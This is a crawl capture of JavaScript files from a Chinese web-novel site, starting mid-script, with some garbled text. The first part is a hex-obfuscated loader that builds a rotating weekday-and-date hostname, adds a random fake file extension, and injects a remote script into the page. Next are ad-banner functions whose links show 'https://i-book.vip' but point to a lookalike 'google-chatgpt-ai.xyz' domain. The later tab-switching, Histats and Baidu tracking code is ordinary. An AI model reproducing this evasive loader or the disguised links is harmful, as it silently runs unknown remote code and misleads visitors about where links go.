week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.xxts{date}zs.com/");



}}



function live1(){

document.writeln("<a href=\'http://www.18wen18.com/free.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: application/javascript
request_url: https://wap.batianshu.com/scripts/theme.js
body_size: 1792
content:
//浮动菜单 menu-菜单对象id，box-浮动框对象id，参数3-right靠右对齐，默认靠左，参数4-top显示在上方，默认下方
function menubox(menu, box) {
	menu = $_(menu);
	box = $_(box);
	if (box.style.display == 'none') {
		box.style.display = 'block';
		box.style.position = 'absolute';
	} else {
		box.style.display = 'none';
		return;
	}
	var pos = menu.getPosition();
	if (arguments.length > 2 && arguments[2] == 'right') box.style.left = (pos.x + menu.offsetWidth - box.offsetWidth) + 'px';
	else box.style.left = pos.x + 'px';
	if (arguments.length > 3 && arguments[3] == 'top') box.style.top = (pos.y - box.offsetHeight + 1) + 'px';
	else box.style.top = (pos.y + menu.offsetHeight - 1) + 'px';
	return;
}

//tab效果
function selecttab(obj) {
	var i = 0;
	var n = 0;
	var ul = obj.tagName.toLowerCase() == 'li' ? obj.parentNode : obj.parentNode.parentNode;
	var tabs = ul.getElementsByTagName('li');
	for (i = 0; i < tabs.length; i++) {
		tmp = obj.tagName.toLowerCase() == 'li' ? tabs[i] : tabs[i].getElementsByTagName('a')[0];
		if (tmp == obj) {
			tmp.className = 'selected';
			n = i;
		} else {
			tmp.className = '';
		}
	}
	var tabdiv = ul.parentNode;
	if(typeof tabdiv == 'undefined' || tabdiv.tagName.toLowerCase() != 'div') return true;
	var tabchilds = tabdiv.parentNode.childNodes;
	if(typeof tabchilds == 'undefined' || tabchilds.length <= 1) return true;
	
	var tabcontent;
	for (i = tabchilds.length - 1; i >= 0; i--) {
		if (typeof tabchilds[i].tagName != 'undefined' && tabchilds[i].tagName.toLowerCase() == 'div' && tabchilds[i] != tabdiv) {
			tabcontent = tabchilds[i];
			break;
		}
	}
	if (typeof tabcontent.tagName == 'undefined' || tabcontent.tagName.toLowerCase() != 'div')  return true;
	var contents = tabcontent.childNodes;
	var k = 0;
	for (i = 0; i < contents.length; i++) {
		if (typeof contents[i].tagName != 'undefined' && contents[i].tagName.toLowerCase() == 'div') {
			contents[i].style.display = k == n ? 'block': 'none';
			k++;
		}
	}
	return true;
}

//切换下一个tab
function nexttab(obj) {
	var i = 0;
	var n = 0;
	if (typeof obj == 'string') obj = document.getElementById(obj);
	var tabs = obj.getElementsByTagName('li');
	for (i = 0; i < tabs.length; i++) {
		tmp = tabs[i].getElementsByTagName('a')[0];
		if (tmp.className == 'selected') {
			if (arguments.length > 1 && arguments[1] == true) n = i > 0 ? i - 1 : tabs.length - 1;
			else n = i >= tabs.length - 1 ? 0 : i + 1;
			break;
		}
	}
	tmp = tabs[n].getElementsByTagName('a')[0];
	selecttab(tmp);
}

//tab 轮换
function slidetab(obj) {
	var i = 0;
	var n = 0;
	var time = 5000;
	if (arguments[1]) time = arguments[1];
	if (time == 0) return;
	if (typeof obj == 'string') obj = document.getElementById(obj);
	var tabs = obj.getElementsByTagName('li');
	for (i = 0; i < tabs.length; i++) {
		tmp = tabs[i].getElementsByTagName('a')[0];
		if (tmp.className == 'selected') {
			n = i + 1;
			if (n >= tabs.length) n = 0;
			break;
		}
	}
	tmp = tabs[n].getElementsByTagName('a')[0];
	selecttab(tmp);
	setTimeout(function() {
		slidetab(obj, time);
	},
	time);
}

//选择标签到文本框
function selecttag(txt, tag){
	txt = $_(txt);
	tag = $_(tag);
	var ts = tag.innerHTML.trim();
	var re = new RegExp('(^| )' + ts + '($| )', 'g');
	if(tag.className != 'taguse'){
		tag.className = 'taguse';
		if(!re.test(txt.value)){
		  if(txt.value != '') txt.value += ' ';
		  txt.value += ts;
		}
	}else{
		tag.className = '';
		txt.value = txt.value.replace(re, ' ');
	}
	txt.value = txt.value.replace(/\s{2,}/g, ' ').replace(/^\s+/g, '');
}

//单双行切换
function sheetrow(){
	var sheets = getByClass('sheet', document, 'table');
	for(var i = 0; i < sheets.length; i++){
		var trs = sheets[i].getElementsByTagName('tr'); 
		for(var j = 0; j < trs.length; j++){
			trs[j].className = (j % 2 == 1) ? 'even' : 'odd';
		}
	}
}
addEvent(window, 'load', sheetrow);

//提交发帖窗口
function postsubmit(){
  var form = getTarget().form;
  Ajax.Request(form,{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));if(this.response.indexOf('验证码错误') != -1 && form.checkcode){form.checkcode.value = '';} else if(this.response.indexOf('成功') != -1){Form.reset(form);if(form.imgccode) form.imgccode.src='/checkcode.php?rand='+Math.random();}}});
}



--- FILE ---
content_type: application/javascript
request_url: https://wap.batianshu.com/scripts/autopusher.js
body_size: 890
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4894620,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\'/\' target=\'_blank\'><img  src=\'//sstatic1.histats.com/0.gif?4894620&101\' alt=\'advanced web statistics\' border=\'0\'></a></noscript>");



//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


